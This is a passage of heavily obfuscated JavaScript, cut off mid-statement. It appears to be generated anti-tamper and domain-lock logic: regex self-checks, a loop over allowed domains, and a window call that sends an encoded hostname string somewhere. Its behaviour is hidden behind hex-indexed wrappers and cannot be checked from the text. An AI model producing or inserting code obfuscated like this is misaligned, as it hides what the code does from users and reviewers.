_0xd9a89f={'_0x5db1c1':_0x2a0ad1[_0x216fe8(0x17f,0x109,0x13b,0x59,0x8e)+_0x1e298d(0x368,0x355,0x47b,0x32a,0x371)],'_0x1b9ac0':_0x2a0ad1[_0x1e298d(0x152,0x2ac,0x21a,0x1b6,0x242)+_0x216fe8(0x16,0xc9,0xd5,0x98,0xc8)],'_0x49ebd2':function(_0x3572f1,_0x1d3ab3){function _0x29acd5(_0x596d07,_0x3eba6d,_0x18aa22,_0x2ea393,_0x56958b){return _0x216fe8(_0x596d07-0x1cd,_0x18aa22-0x444,_0x18aa22-0x1c7,_0x56958b,_0x56958b-0x59);}function _0x2be201(_0x40889c,_0x441a59,_0x6a8e7e,_0x45701d,_0x5b2042){return _0x216fe8(_0x40889c-0x190,_0x5b2042-0x76,_0x6a8e7e-0x1b,_0x45701d,_0x5b2042-0x7c);}return _0x2a0ad1[_0x2be201(0xfa,0x45,0xd7,0xe6,0x166)+_0x2be201(0x150,0xea,0x6f,-0x71,0x1d)](_0x3572f1,_0x1d3ab3);},'_0x455cf3':_0x2a0ad1[_0x1e298d(0x2cb,0x2a7,0x1f5,0x251,0x21f)+_0x191b58(0x302,0x2ee,0x205,0x331,0x327)],'_0xb98c77':function(_0x5520a1,_0x260ad5){function _0xae9d31(_0x45e6b2,_0x964560,_0x2e3181,_0x3b5f89,_0x1786c6){return _0x191b58(_0x45e6b2-0xca,_0x964560-0x5f,_0x2e3181- -0x41a,_0x1786c6,_0x1786c6-0x157);}function _0x11255c(_0x315448,_0x11928c,_0x39e0bb,_0x586edf,_0x24a6d4){return _0x1e298d(_0x24a6d4,_0x11928c-0x16c,_0x39e0bb-0xee,_0x315448- -0x245,_0x24a6d4-0x1d1);}return _0x2a0ad1[_0xae9d31(-0xbc,-0x249,-0x1b9,-0x2d8,-0x72)+_0x11255c(-0xff,-0x23f,-0x1bd,-0x153,-0x9a)](_0x5520a1,_0x260ad5);},'_0x27d140':_0x2a0ad1[_0x4fa7ad(0x36d,0x359,0x1a4,0x3c5,0x2ec)+_0x5a050a(0x57,0x153,0x20,0x13d,0x15e)],'_0x22134f':function(_0x727711,_0x4b763a){function _0x527e43(_0x480594,_0x37162f,_0x56ddd5,_0x2c0259,_0x1ac04f){return _0x4fa7ad(_0x2c0259,_0x37162f-0x11a,_0x56ddd5-0x10e,_0x2c0259-0x59,_0x37162f- -0x1ac);}function _0x51e2bb(_0x5f2287,_0x3b915b,_0x5c8666,_0x58aecb,_0x156b22){return _0x5a050a(_0x3b915b- -0xd7,_0x3b915b-0x8a,_0x5c8666-0x20,_0x156b22,_0x156b22-0xca);}return _0x2a0ad1[_0x527e43(-0x90,0x7d,0x1a2,-0x1e,0x168)+_0x527e43(0x170,0x35,0x12c,-0xf7,-0x11c)](_0x727711,_0x4b763a);},'_0x3284ef':_0x2a0ad1[_0x4fa7ad(0x8a,0xf9,0x188,0x20d,0x15e)+_0x216fe8(0x10,-0x73,0x7b,-0x57,0x4f)],'_0x167c1c':function(_0x3e152b){function _0x151113(_0x23c36e,_0x128cd1,_0x1bc3f0,_0x1b7822,_0x3a2ef7){return _0x216fe8(_0x23c36e-0x13c,_0x1bc3f0-0x4e3,_0x1bc3f0-0x11,_0x1b7822,_0x3a2ef7-0x135);}function _0x2f5536(_0x19ca00,_0xdc5c3,_0x264a5a,_0x56cf80,_0x29d4c4){return _0x216fe8(_0x19ca00-0x147,_0x264a5a- -0x1d9,_0x264a5a-0x94,_0x19ca00,_0x29d4c4-0x1d6);}return _0x2a0ad1[_0x2f5536(-0x2a5,-0x337,-0x262,-0x16d,-0x263)+_0x2f5536(-0x93,-0x5f,-0xca,-0x1d,0x78)](_0x3e152b);},'_0x337b91':function(_0x4e63b8,_0x4c6a49){function _0x197c5c(_0xedf79c,_0x108d31,_0xa8d900,_0x1c8c3a,_0x335428){return _0x5a050a(_0x1c8c3a- -0x1b2,_0x108d31-0x1f4,_0xa8d900-0x83,_0xedf79c,_0x335428-0x45);}function _0xd904f9(_0xae1448,_0x2fa3ae,_0x4c7890,_0x7fbf29,_0x1243d5){return _0x5a050a(_0x2fa3ae-0x0,_0x2fa3ae-0x87,_0x4c7890-0x4d,_0x7fbf29,_0x1243d5-0x70);}return _0x2a0ad1[_0x197c5c(-0x169,-0x23b,-0x214,-0x290,-0x1e9)+_0xd904f9(-0x16,-0x155,-0x60,-0x67,-0x291)](_0x4e63b8,_0x4c6a49);},'_0x29dead':_0x2a0ad1[_0x1e298d(0x189,0x53,0x13,0xfa,0xe)+_0x191b58(0x393,0x349,0x2f0,0x309,0x361)],'_0xa1c1e3':function(_0x48a460,_0x3ea8f9){function _0x8bc37c(_0x2bf052,_0x15c5df,_0x5a3498,_0x1fcfd5,_0x36d62a){return _0x191b58(_0x2bf052-0xe8,_0x15c5df-0x8c,_0x5a3498-0x279,_0x15c5df,_0x36d62a-0x155);}function _0x3ed545(_0xeeef3b,_0xc642a0,_0x47f162,_0x5c8444,_0x5e5099){return _0x1e298d(_0xc642a0,_0xc642a0-0x1f,_0x47f162-0x157,_0x5e5099- -0xb4,_0x5e5099-0x120);}return _0x2a0ad1[_0x3ed545(0x258,0x28f,0x168,0x327,0x1f6)+_0x8bc37c(0x4c9,0x4c1,0x5b9,0x687,0x583)](_0x48a460,_0x3ea8f9);},'_0x109e34':function(_0x27a2d9,_0x5d8993){function _0x1437ad(_0x2ea8a0,_0x352e27,_0x28ddbf,_0x4f9be3,_0x2af8c){return _0x1e298d(_0x2af8c,_0x352e27-0xb9,_0x28ddbf-0x79,_0x4f9be3-0xaf,_0x2af8c-0x9b);}function _0x596df7(_0x255a1a,_0xe18f50,_0xd0eb14,_0x7ff35c,_0x580f44){return _0x4fa7ad(_0xd0eb14,_0xe18f50-0x132,_0xd0eb14-0x23,_0x7ff35c-0x3e,_0x580f44-0x1d8);}return _0x2a0ad1[_0x596df7(0x339,0x496,0x4c5,0x4bf,0x401)+_0x596df7(0x4ac,0x3dd,0x4c3,0x440,0x3b9)](_0x27a2d9,_0x5d8993);},'_0x1f0e70':function(_0x513c1b,_0x23cabb){function _0xd27e21(_0xeb7faa,_0x1e2488,_0x2f5b33,_0x1b87f5,_0x10beea){return _0x1e298d(_0x2f5b33,_0x1e2488-0x19b,_0x2f5b33-0x110,_0x10beea- -0xf1,_0x10beea-0x123);}function _0x10751c(_0x5edceb,_0x5d44ec,_0x571928,_0x96b5cf,_0x5c9cb9){return _0x5a050a(_0x5d44ec- -0x1ba,_0x5d44ec-0xe0,_0x571928-0x163,_0x5c9cb9,_0x5c9cb9-0xce);}return _0x2a0ad1[_0x10751c(-0x27e,-0x18f,-0x8b,-0x1dc,-0x228)+_0x10751c(-0x219,-0x12a,-0x14a,-0x247,-0xe6)](_0x513c1b,_0x23cabb);},'_0x59d4fd':_0x2a0ad1[_0x4fa7ad(0x2a4,0xbf,0x2d1,0x269,0x1b7)+_0x191b58(0x182,0x210,0x1c5,0x2ca,0x19c)],'_0x42e12a':_0x2a0ad1[_0x5a050a(-0x140,-0x1af,-0x111,-0xa3,-0x1fd)+_0x4fa7ad(0x350,0x11f,0x234,0x25f,0x245)],'_0xc0f731':function(_0x7fd155,_0x4a54e3){function _0x5e08cf(_0x57a3b6,_0x36037b,_0x377048,_0x35b9db,_0x461d76){return _0x1e298d(_0x461d76,_0x36037b-0x86,_0x377048-0x25,_0x57a3b6-0x367,_0x461d76-0x196);}function _0x19c05c(_0x3b96d5,_0x2dba0d,_0x31566d,_0x753faa,_0x1926dc){return _0x1e298d(_0x1926dc,_0x2dba0d-0x5,_0x31566d-0x105,_0x2dba0d- -0x30f,_0x1926dc-0x82);}return _0x2a0ad1[_0x5e08cf(0x611,0x58e,0x50f,0x66a,0x6e5)+_0x19c05c(-0x47,-0xa2,0x5a,0x5,0xa6)](_0x7fd155,_0x4a54e3);},'_0x4e57ca':_0x2a0ad1[_0x5a050a(-0x87,-0x71,-0x10b,0x1d,-0x17b)+_0x216fe8(0x46,0xfd,0x227,0x1c1,0x24a)],'_0x33190a':_0x2a0ad1[_0x1e298d(0xaa,0x2f1,0x140,0x1b4,0x1c9)+_0x4fa7ad(0x433,0x25e,0x281,0x4b4,0x3a5)],'_0xd79c0b':function(_0xfbd624,_0x2197ac){function _0x505f31(_0x32f9e5,_0x2dea69,_0x37c311,_0x187232,_0x4013a0){return _0x1e298d(_0x37c311,_0x2dea69-0x55,_0x37c311-0x9f,_0x4013a0-0x78,_0x4013a0-0xc5);}function _0x1eeace(_0x2597ac,_0x3fafaa,_0x177944,_0x326c4f,_0x49cb88){return _0x5a050a(_0x326c4f-0x52e,_0x3fafaa-0xea,_0x177944-0x1cc,_0x177944,_0x49cb88-0x1ae);}return _0x2a0ad1[_0x1eeace(0x3d7,0x4d4,0x488,0x458,0x4a3)+_0x1eeace(0x48b,0x524,0x3f3,0x46b,0x4a3)](_0xfbd624,_0x2197ac);},'_0x415482':_0x2a0ad1[_0x5a050a(-0x97,0x94,0xb0,0x83,-0xd1)+_0x1e298d(0x153,0x3a5,0x360,0x24c,0x34c)],'_0x52ef78':function(_0xe87288,_0x3d98cd,_0x495da2){function _0x5c902f(_0x479e52,_0x7c8181,_0x1ea3a9,_0x5bd20a,_0x4ab119){return _0x191b58(_0x479e52-0xe9,_0x7c8181-0x16a,_0x7c8181-0x227,_0x1ea3a9,_0x4ab119-0x1a2);}function _0x3f3be3(_0xc4df39,_0xbb7ffb,_0x7e9904,_0x139274,_0x1eb271){return _0x1e298d(_0x7e9904,_0xbb7ffb-0x138,_0x7e9904-0x15c,_0xbb7ffb- -0x370,_0x1eb271-0xf4);}return _0x2a0ad1[_0x3f3be3(-0x2e1,-0x18c,-0x187,-0xed,-0x56)+_0x5c902f(0x2be,0x40a,0x46a,0x2d6,0x4a9)](_0xe87288,_0x3d98cd,_0x495da2);}};return _0x2a0ad1[_0x1e298d(0xc4,0x26d,0x21b,0x115,0x235)+_0x1e298d(0x158,-0x69,-0xd,0x9e,0x69)](_0x2a0ad1[_0x216fe8(0x98,0x11a,0x1b1,0x1a4,0xaa)+_0x216fe8(-0x7a,-0x8,-0x4a,-0xae,0xd9)],_0x2a0ad1[_0x216fe8(0xc,-0x4c,-0xa8,-0x126,0x67)+_0x5a050a(-0x15c,-0x1df,-0x286,-0x56,-0x10d)])?_0x3b7c2a:(function(){var _0x31e2f5={'_0x96e070':function(_0xee3946){function _0x4946ec(_0xc385ad,_0x4922cd,_0x672d40,_0x459d6b,_0x334971){return _0x254c(_0xc385ad-0x103,_0x4922cd);}function _0xaa8a76(_0x29a4f7,_0x11c0da,_0x3c5dbc,_0x226d4e,_0x59f31d){return _0x254c(_0x29a4f7- -0x213,_0x226d4e);}return _0xd9a89f[_0x4946ec(0x39a,0x4b1,0x2fb,0x2eb,0x33f)+_0xaa8a76(-0x16b,-0x99,-0x2bc,-0x18b,-0x4f)](_0xee3946);},'_0x11d77e':function(_0x37ba20){function _0x14215d(_0x51155c,_0x26a12e,_0x260d0d,_0x16549e,_0x341242){return _0x254c(_0x51155c- -0x26f,_0x260d0d);}function _0x579e06(_0x468775,_0x34adf6,_0x224ab8,_0x398285,_0x32b0ab){return _0x254c(_0x398285-0x16b,_0x224ab8);}return _0xd9a89f[_0x14215d(0x28,0xe1,0x162,0xcc,0x99)+_0x579e06(0x26c,0x1d2,0x1a9,0x213,0x253)](_0x37ba20);},'_0xea10c9':function(_0x3362b2,_0x3ffc4e){function _0x1ebdcf(_0x3f357b,_0x170dd5,_0x1de91d,_0x39b3de,_0x49a2d6){return _0x254c(_0x3f357b-0x395,_0x49a2d6);}function _0x5276b6(_0x100ec4,_0x409136,_0x3aa810,_0x4fc627,_0x246d76){return _0x254c(_0x4fc627-0x167,_0x246d76);}return _0xd9a89f[_0x5276b6(0x2c4,0x258,0x337,0x204,0x257)+_0x1ebdcf(0x5f5,0x5ae,0x6cc,0x733,0x4ca)](_0x3362b2,_0x3ffc4e);}};function _0x5efc34(_0x482744,_0x3003e2,_0x230e4a,_0x142d6e,_0x523432){return _0x191b58(_0x482744-0x124,_0x3003e2-0x153,_0x230e4a-0x1af,_0x523432,_0x523432-0x14b);}function _0x49e9f1(_0x80a17a,_0x29e841,_0x319a7a,_0x4c174d,_0x50a6d6){return _0x5a050a(_0x29e841-0x1af,_0x29e841-0x11b,_0x319a7a-0x104,_0x50a6d6,_0x50a6d6-0x3c);}function _0x158f26(_0x2b1925,_0x37a969,_0x407789,_0x33eb91,_0x5ad918){return _0x216fe8(_0x2b1925-0x48,_0x2b1925-0x401,_0x407789-0x1d3,_0x5ad918,_0x5ad918-0x1b);}function _0x16a802(_0x583881,_0x28ac2d,_0x5f3797,_0x2dd928,_0x4299fc){return _0x1e298d(_0x28ac2d,_0x28ac2d-0x164,_0x5f3797-0x143,_0x4299fc- -0x20f,_0x4299fc-0x9b);}function _0x57946c(_0x354652,_0x59165b,_0x12dddc,_0x479d8c,_0x1036de){return _0x4fa7ad(_0x1036de,_0x59165b-0xa9,_0x12dddc-0x181,_0x479d8c-0x2,_0x354652- -0x1bf);}if(_0xd9a89f[_0x16a802(-0xea,-0x1b9,-0x17f,0x21,-0xb1)+_0x16a802(-0x147,-0x23b,-0xb6,-0x87,-0x11e)](_0xd9a89f[_0x158f26(0x485,0x59d,0x543,0x341,0x42d)+_0x158f26(0x3fa,0x511,0x352,0x3a2,0x459)],_0xd9a89f[_0x5efc34(0x5a6,0x3ee,0x467,0x3cf,0x356)+_0x49e9f1(-0x2e,0x116,0xd9,0xdf,0x23f)])){var _0x518e19=new _0x737bb7(MYEnSH[_0x5efc34(0x445,0x448,0x358,0x449,0x28b)+_0x57946c(0xd5,0x161,0x1af,0x72,-0x75)]),_0x481353=new _0x34bf07(MYEnSH[_0x49e9f1(-0x1d,0xc3,-0x83,0xf4,0x166)+_0x16a802(-0x1a1,-0x5,-0x153,-0x1fe,-0x11b)],'i'),_0x115e08=MYEnSH[_0x57946c(-0x2e,-0xd5,0xac,0x119,-0x15)+_0x5efc34(0x35c,0x2f3,0x330,0x305,0x395)](_0x995889,MYEnSH[_0x5efc34(0x2c8,0x4ae,0x3d9,0x487,0x456)+_0x158f26(0x547,0x54c,0x4f3,0x4e3,0x5f6)]);!_0x518e19[_0x49e9f1(0x344,0x2b0,0x1f8,0x21e,0x3a1)](MYEnSH[_0x57946c(-0x64,-0x17,0xa7,-0x7d,-0x14)+_0x49e9f1(0x322,0x1e8,0x98,0x301,0x1f3)](_0x115e08,MYEnSH[_0x49e9f1(0x224,0x20d,0x11d,0xef,0x2be)+_0x5efc34(0x558,0x3b7,0x4c3,0x5d6,0x463)]))||!_0x481353[_0x16a802(0x12f,0xbe,0x185,0x1fb,0xe5)](MYEnSH[_0x57946c(0x186,0x1c1,0x15b,0x2d1,0x1e7)+_0x158f26(0x515,0x628,0x3de,0x51e,0x61d)](_0x115e08,MYEnSH[_0x5efc34(0x644,0x4c3,0x579,0x438,0x6cb)+_0x16a802(0x16b,-0x2f,-0x24,0xf7,0x37)]))?MYEnSH[_0x49e9f1(-0x74,0xb2,0x37,0x208,0x1ce)+_0x49e9f1(0x158,0x6a,0xc1,0x13c,0x9d)](_0x115e08,'0'):MYEnSH[_0x5efc34(0x3de,0x5ee,0x538,0x480,0x53d)+_0x16a802(-0x28e,-0x222,-0x299,-0xa,-0x148)](_0x3c2b64);}else _0xd9a89f[_0x158f26(0x3aa,0x39c,0x4ca,0x492,0x2ef)+_0x5efc34(0x4b3,0x512,0x503,0x56a,0x585)](_0x970186,this,function(){function _0xe84242(_0x376579,_0x36168f,_0x165001,_0x54b9a3,_0x5010c5){return _0x49e9f1(_0x376579-0x195,_0x36168f- -0x346,_0x165001-0x85,_0x54b9a3-0xa5,_0x5010c5);}function _0x314dc8(_0x19ac06,_0x122719,_0x34cd9d,_0x2ea01d,_0x51c034){return _0x57946c(_0x51c034-0x69,_0x122719-0x13b,_0x34cd9d-0x17f,_0x2ea01d-0x195,_0x2ea01d);}function _0x54b254(_0x18295d,_0x3d60d4,_0xbf7098,_0x15783a,_0x267904){return _0x158f26(_0x267904- -0xc1,_0x3d60d4-0x1e9,_0xbf7098-0x2b,_0x15783a-0x51,_0xbf7098);}function _0x34f2c2(_0x2a8051,_0x342506,_0x129547,_0xcfa855,_0x1db862){return _0x16a802(_0x2a8051-0x7c,_0xcfa855,_0x129547-0x1e5,_0xcfa855-0x93,_0x129547-0x166);}function _0x32754e(_0x4a8f41,_0x2d57da,_0x143154,_0x45f177,_0x10b873){return _0x57946c(_0x10b873-0x279,_0x2d57da-0x121,_0x143154-0x22,_0x45f177-0x139,_0x143154);}if(_0xd9a89f[_0x34f2c2(0x1e7,0x127,0x175,0x162,0x129)+_0x32754e(0x34a,0x1db,0x235,0x29d,0x266)](_0xd9a89f[_0xe84242(-0x94,-0x64,-0x1ba,-0x184,0x9e)+_0x34f2c2(0x18b,-0x51,0x31,0xd5,0x14c)],_0xd9a89f[_0x314dc8(0x334,0x31a,0x1bd,0x37a,0x26b)+_0xe84242(-0x1e6,-0x2b0,-0x337,-0x3be,-0x1bb)])){var _0x377a4b=new RegExp(_0xd9a89f[_0x314dc8(-0xe9,0x64,-0x28,-0x12d,0x1b)+_0x54b254(0x49c,0x4c4,0x4bd,0x290,0x3d8)]),_0x272366=new RegExp(_0xd9a89f[_0x32754e(0x2da,0x386,0x284,0x16c,0x25c)+_0x314dc8(-0xf3,0x111,0x2e,0xba,0x39)],'i'),_0x26fe1c=_0xd9a89f[_0x314dc8(0x1e1,0x1c8,-0x5f,0xec,0xf2)+_0x54b254(0x31a,0x4bf,0x2a8,0x4ff,0x3ae)](_0xc30131,_0xd9a89f[_0x32754e(0x154,0x184,0x3aa,0x188,0x2ac)+_0x32754e(0x313,0x463,0x2c0,0x45d,0x3fc)]);!_0x377a4b[_0x314dc8(0x2cd,0x2e7,0x374,0x334,0x239)](_0xd9a89f[_0x32754e(0x510,0x36e,0x328,0x4b7,0x3ff)+_0x314dc8(0x143,0x2ff,0xfa,0x1c3,0x1ba)](_0x26fe1c,_0xd9a89f[_0x32754e(0x396,0x26e,0x4a6,0x2b9,0x3a6)+_0xe84242(-0x8f,-0x149,-0xda,-0x20b,-0x1c7)]))||!_0x272366[_0x54b254(0x38f,0x457,0x58a,0x5f2,0x4d3)](_0xd9a89f[_0x32754e(0x19c,0x20b,0x11a,0x1a4,0x211)+_0x32754e(0x32f,0x470,0x347,0x310,0x3d4)](_0x26fe1c,_0xd9a89f[_0xe84242(0x9,-0x93,-0x160,-0x1c8,0x96)+_0x314dc8(0x169,0x38,0x6e,0x281,0x18b)]))?_0xd9a89f[_0x314dc8(-0x161,-0x160,0x121,-0x26,-0x19)+_0x54b254(0x51b,0x377,0x3cf,0x39c,0x477)](_0xd9a89f[_0x314dc8(0x2da,0x1c2,0x230,0x2a3,0x219)+_0x54b254(0x49b,0x59d,0x548,0x4c4,0x475)],_0xd9a89f[_0x54b254(0x455,0x518,0x471,0x5bd,0x4e0)+_0x314dc8(0xaa,-0x78,0x9f,-0xae,-0x3)])?_0xd9a89f[_0x32754e(0x2eb,0x3bd,0x27a,0x339,0x288)+_0x54b254(0x411,0x403,0x4cf,0x48a,0x44a)](_0x26fe1c,'0'):nYwEPR[_0x34f2c2(0x5e,0x1f6,0x10b,0x1ba,0x40)+_0x34f2c2(0x153,0x303,0x1cf,0xbe,0x22a)](_0x46ca99):_0xd9a89f[_0xe84242(-0x2c9,-0x2e8,-0x391,-0x265,-0x388)+_0x54b254(0x40a,0x4e2,0x5c1,0x585,0x477)](_0xd9a89f[_0x32754e(0x2b0,0x43b,0x47b,0x2d2,0x398)+_0x54b254(0x3d9,0x4d7,0x52e,0x434,0x51f)],_0xd9a89f[_0x32754e(0x3cb,0x406,0x278,0x323,0x373)+_0xe84242(-0x1e7,-0x1a0,-0x212,-0x195,-0x297)])?_0xd9a89f[_0x32754e(0x485,0x439,0x3a1,0x4f6,0x40b)+_0x32754e(0xd9,0x1c1,0x1a9,0x1e8,0x21c)](_0xc30131):_0x31e2f5[_0x314dc8(0x233,0x79,0x22f,0x192,0xe9)+_0xe84242(-0x193,-0xa9,-0x19,-0x1bd,-0x141)](_0x1b581a);}else{if(_0x494fe1[_0xe84242(-0x2fd,-0x1a2,-0x1d8,-0x4e,-0x2bb)+_0x54b254(0x2c1,0x1ad,0x248,0x34f,0x29d)][_0xe84242(-0x1c7,-0x193,-0x145,-0x200,-0x240)+_0x314dc8(0x2d5,0x193,0x6e,0x7e,0x1ab)][_0xe84242(-0xda,-0x166,-0x4b,-0x28e,-0x42)+_0x54b254(0x2ad,0x36b,0x334,0x2fc,0x320)](_0x31e2f5[_0x54b254(0x2f9,0x4dd,0x407,0x3ac,0x3c0)+_0x34f2c2(0x122,-0x8b,0x80,0x3c,0x124)]('/',_0x2fbbc0)))return;}})();}(),this);}();function _0x357dc6(_0x5a1743){function _0x5c03bf(_0x57a57f,_0x27ef4d,_0x271c2,_0xd4982c,_0xbdf953){return _0x2998df(_0x57a57f-0x2f,_0x27ef4d-0x74,_0x27ef4d,_0xd4982c-0x17,_0xd4982c-0x3db);}function _0x3af7e3(_0x25a242,_0x53879e,_0x606d57,_0x34b37e,_0x177009){return _0x538623(_0x25a242-0x17a,_0x606d57,_0x606d57-0x1b7,_0x25a242- -0x3ba,_0x177009-0x37);}function _0x1ab3b9(_0x1467cd,_0x527b4d,_0x2a5b2a,_0x5783ea,_0x25f5c7){return _0x2998df(_0x1467cd-0x1f1,_0x527b4d-0x32,_0x2a5b2a,_0x5783ea-0x190,_0x527b4d-0x1e5);}function _0x33ff53(_0x2a08a8,_0x599eb6,_0x44d43c,_0x33f06d,_0x38f1ff){return _0x2d08b0(_0x2a08a8-0xf,_0x44d43c,_0x44d43c-0x1be,_0x33f06d-0x19d,_0x33f06d- -0x22);}function _0x243a9e(_0x35e221,_0x18cb45,_0x7fcd9,_0x50ba00,_0x4dc6ab){return _0x2998df(_0x35e221-0x1dd,_0x18cb45-0x125,_0x18cb45,_0x50ba00-0x13c,_0x50ba00- -0x41);}if(_0x2a0ad1[_0x33ff53(0x1c0,0xbc,0xdd,0x1e7,0xcb)+_0x33ff53(0x1c8,0x2e6,0x2ef,0x1fa,0x288)](_0x2a0ad1[_0x243a9e(0x2,0x10b,0x49,0xd2,0x1c1)+_0x5c03bf(0x562,0x3fc,0x2eb,0x43a,0x4cf)],_0x2a0ad1[_0x1ab3b9(0x42f,0x2f8,0x2ae,0x28f,0x2ed)+_0x243a9e(0x63,-0xa,0x30,0x1e,0x1c)])){if(_0x4d2144[_0x33ff53(0x2e4,0x3e3,0x370,0x2ee,0x1c5)+_0x1ab3b9(-0x28,0x101,-0x20,0xb1,0x18b)](_0x110e96))return _0x2a0ad1[_0x3af7e3(-0x22d,-0x18e,-0x34c,-0x1db,-0x32e)+_0x3af7e3(-0xf2,-0x14,-0x230,0x49,-0x27)](_0x513af9,_0x2a0ad1[_0x1ab3b9(0x2ee,0x277,0x35a,0x304,0x323)+_0x33ff53(0x386,0x2d2,0x28b,0x3b1,0x4e7)]);}else window[_0x1ab3b9(0x3ae,0x297,0x342,0x284,0x1d1)](_0x2a0ad1[_0x5c03bf(0x33c,0x3f7,0x28e,0x344,0x458)+_0x3af7e3(-0x203,-0xec,-0x356,-0x18a,-0x1aa)](_0x2a0ad1[_0x243a9e(-0x161,-0xba,-0x194,-0x1c4,-0x2cb)+_0x5c03bf(0x2d8,0x3ab,0x444,0x391,0x30c)],_0x2a0ad1[_0x33ff53(0x403,0x315,0x4ad,0x370,0x4bc)+_0x5c03bf(0x263,0x45f,0x447,0x30a,0x228)](encodeURIComponent,_0x2a0ad1[_0x3af7e3(-0x1bb,-0x23d,-0x1a5,-0x27e,-0x1e7)+_0x5c03bf(0x3c7,0x1a8,0x3db,0x2fc,0x202)](_0x2a0ad1[_0x1ab3b9(0xcc,0x1d7,0xf9,0xcb,0xae)+_0x1ab3b9(0x209,0x198,0x5a,0x72,0x46)](_0x5a1743,'_'),_0x40b051[_0x3af7e3(-0x161,-0x143,-0xe5,-0x197,-0xd)+_0x33ff53(0x30,0x201,0x299,0x188,0xa6)][_0x33ff53(0x33c,0x29b,0x2b8,0x32c,0x3c2)]))));}if(!_0x40b051){if(_0x2a0ad1[_0x36a3d0(0x411,0x3ea,0x41f,0x3c2,0x53e)+_0x2998df(-0x64,0x20a,-0x68,0x157,0xd1)](_0x2a0ad1[_0x538623(0x1f5,0x294,0x47,0x192,0x1f5)+_0x36a3d0(0x37f,0x331,0x32e,0x36d,0x1fb)],_0x2a0ad1[_0x36a3d0(0x34a,0x3a1,0x29f,0x4a8,0x4da)+_0x345b18(0x26,-0xe,-0xd4,-0x69,-0x1b1)]))return _0x2a0ad1[_0x2d08b0(0x34f,0x369,0x34f,0x40c,0x3a2)+_0x345b18(-0x1f6,0x1b,-0xd7,-0x117,-0x56)](_0x357dc6,_0x2a0ad1[_0x538623(0x43b,0x307,0x31c,0x2ef,0x3ea)+_0x2998df(-0x6f,0x80,-0x3c,-0x38,0xe7)]);else{var _0x23549f=_0x434120[_0x538623(0x196,0x2a3,0x185,0x2d9,0x1b5)](_0x17033f,arguments);return _0x48dc9c=null,_0x23549f;}}if(_0x2a0ad1[_0x2d08b0(0x366,0x28e,0x298,0x4db,0x39f)+_0x2d08b0(0x283,0x2ef,0x441,0x1c1,0x2ee)](_0x40b051,window[_0x538623(0xd3,0x123,0x232,0x1db,0x32d)]))return _0x2a0ad1[_0x538623(0x1d7,0x39a,0x46c,0x31e,0x322)+_0x2998df(0x11b,0x60,0x167,0x8b,0xd1)](_0x2a0ad1[_0x36a3d0(0x2de,0x2f3,0x352,0x19b,0x319)+_0x2d08b0(0x235,0x445,0x1f3,0x3ad,0x2eb)],_0x2a0ad1[_0x538623(0x28f,0x59,0x14b,0x167,0x17a)+_0x345b18(-0xad,0xb2,-0x41,-0x82,-0x117)])?_0x2a0ad1[_0x538623(0x1dc,0x2d2,0x3e4,0x30d,0x24e)+_0x345b18(0x43,0x149,-0x55,0x9a,0x158)](_0x357dc6,_0x2a0ad1[_0x2998df(0x16,0x14d,-0x17,-0xb7,0x95)+_0x2998df(-0x167,-0x1f9,-0x167,-0x149,-0xa1)]):_0x2a0ad1[_0x345b18(-0x2ad,-0x22f,-0x267,-0x1b2,-0x224)+_0x2d08b0(0x411,0x293,0x37e,0x440,0x371)](_0x2095b5,_0x2a0ad1[_0x538623(0x2b3,0x2b9,0x454,0x32b,0x21c)+_0x538623(0xfb,0x28d,0x1bf,0x1f5,0x2b6)]);var _0x4a27ad=_0x40b051[_0x2998df(-0x43,0xaa,0x1e2,0x66,0x100)+_0x345b18(-0x47,-0x117,-0x31,-0x5b,-0x130)][_0x2d08b0(0x2c3,0x3a1,0x3e3,0x389,0x418)+_0x345b18(0x21,-0x38,-0x1b,0x45,0x31)];if(!_0x4a27ad)return _0x2a0ad1[_0x538623(0x320,0x38a,0x3d6,0x31e,0x444)+_0x36a3d0(0x550,0x433,0x514,0x32d,0x3c0)](_0x2a0ad1[_0x2998df(-0xe4,-0xf,-0x19b,-0xe6,-0xc3)+_0x36a3d0(0x2fe,0x1f1,0x1c4,0x1db,0x28f)],_0x2a0ad1[_0x538623(0x4c,0x2a,0x183,0x147,0x45)+_0x345b18(-0x24c,-0x155,-0xc9,-0x195,-0x25c)])?_0x2a0ad1[_0x2998df(0x54,0xc9,0x5e,0x97,0x77)+_0x2d08b0(0x3e7,0x3b2,0x3db,0x404,0x40e)](_0x357dc6,_0x2a0ad1[_0x538623(0x2f0,0x44f,0x1ec,0x2fb,0x403)+_0x538623(0xba,0x16a,0x1f8,0x1e5,0x284)]):!![];var _0x1a821c=!![];for(var _0x34799c of _0x30fc65){if(_0x2a0ad1[_0x345b18(-0xc3,0xd6,0x78,0x2b,-0x121)+_0x345b18(0x7f,-0x13,-0x137,-0x86,0x9d)](_0x2a0ad1[_0x2998df(-0x3c,0x57,-0xa7,-0x17f,-0xf8)+_0x345b18(0x8,-0x5c,-0xf,0x15,-0x3e)],_0x2a0ad1[_0x538623(0x6f,0x2a4,0x12b,0x19e,0xc0)+_0x36a3d0(0x365,0x3da,0x4f5,0x471,0x3e8)])){if(_0x4a27ad[_0x538623(0x353,0x1d8,0x2d2,0x295,0x31d)+_0x2998df(-0xc2,-0x226,0x26,-0x218,-0xe4)](_0x34799c)){if(_0x2a0ad1[_0x538623(0x33a,0x3a7,0x44c,0x38d,0x493)+_0x2d08b0(0x337,0x166,0x198,0x132,0x28a)](_0x2a0ad1[_0x345b18(0x4b,-0x47,-0x107,-0xf2,-0x6b)+_0x36a3d0(0x384,0x33d,0x370,0x2a1,0x346)],_0x2a0ad1[_0x2d08b0(0x556,0x509,0x2c2,0x550,0x408)+_0x2998df(0x36,0xac,0xe1,0xdb,0xe)])){if(_0x347688){var _0x4d4b89=_0x4c99c7[_0x345b18(-0x15e,-0x2e,0x8e,-0x20,0x73)](_0x14f690,arguments);return _0x39d69e=null,_0x4d4b89;}}else return _0x2a0ad1[_0x2998df(-0xf4,-0x1e9,-0x1aa,-0x155,-0x9a)+_0x538623(0x239,0x147,0x3a6,0x297,0x2ca)](_0x357dc6,_0x2a0ad1[_0x2998df(0x176,0x185,-0x6d,0x76,0x92)+_0x2998df(-0x1b,0x154,0x6a,-0x7a,0xc2)]);}}else{if(_0xff0b29)return _0x79bd43;else mFQRiu[_0x345b18(-0xc2,0xe9,0x1ad,0x94,-0x82)+_0x2d08b0(0x42b,0x4f8,0x3ea,0x29f,0x3f5)](_0x548665,0x1*-0x595+-0x1e4f+-0x8f9*-0x4);}}for(var _0x405786 of 